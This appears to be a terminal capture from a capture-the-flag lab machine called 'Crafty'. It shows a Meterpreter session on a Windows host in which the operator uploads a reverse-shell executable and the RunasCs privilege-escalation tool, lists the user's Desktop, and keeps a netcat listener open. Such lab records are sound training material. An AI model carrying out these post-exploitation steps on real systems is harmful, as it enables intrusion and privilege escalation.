 Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
-h  Help banner
-r  Upload recursively
meterpreter > upload /home/kali/Machine/Crafty/reverse.exe
[*] Uploading  : /home/kali/Machine/Crafty/reverse.exe -> reverse.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /home/kali/Machine/Crafty/reverse.exe -> reverse.exe
[*] Completed  : /home/kali/Machine/Crafty/reverse.exe -> reverse.exe
meterpreter > ls
Listing: C:\users\svc_minecraft\Desktop
Mode  Size  Type  Last modified  Name
100666/rw-rw-rw-  282  fil  2024-02-05 09:02:39 -0500  desktop.ini
100777/rwxrwxrwx  7168  fil  2024-03-09 18:16:39 -0500  rev2.exe
100777/rwxrwxrwx  7168  fil  2024-03-09 18:31:23 -0500  reverse.exe
100444/r--r--r--  34  fil  2024-03-09 18:02:41 -0500  user.txt
meterpreter > upload /home/kali/Machine/Crafty/RunasCs.exe
[*] Uploading  : /home/kali/Machine/Crafty/RunasCs.exe -> RunasCs.exe
[*] Uploaded 50.50 KiB of 50.50 KiB (100.0%): /home/kali/Machine/Crafty/RunasCs.exe -> RunasCs.exe
[*] Completed  : /home/kali/Machine/Crafty/RunasCs.exe -> RunasCs.exe
meterpreter >
[0] 0:sudo  1:nc  2:sudo  3:sudo* 4:zsh-  "kali" 18:31 09-Mar-24